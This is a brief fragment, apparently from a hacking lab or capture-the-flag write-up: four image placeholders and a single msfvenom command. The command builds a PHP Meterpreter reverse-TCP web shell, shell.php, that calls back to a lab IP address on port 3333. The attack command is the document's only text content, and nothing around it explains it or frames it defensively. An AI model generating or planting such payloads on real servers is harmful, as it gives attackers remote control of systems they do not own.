 msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.37.128 lport=3333 -o shell.php